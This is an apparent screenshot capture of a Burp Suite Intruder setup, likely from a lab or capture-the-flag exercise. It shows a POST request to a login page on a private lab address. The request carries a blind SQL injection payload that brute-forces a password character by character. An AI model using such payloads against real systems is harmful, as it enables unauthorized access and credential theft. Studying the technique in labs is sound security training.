 Target: http://172.16.0.2 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 POST /yAy_l3veL5.php HTTP/1.1
2 Host: 172.16.0.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.2/yAy_l3veL5.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin: http://172.16.0.2
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 username=' or (select substring(password,1,1) from dual)='§a§'-- -&password=a&submit=Connect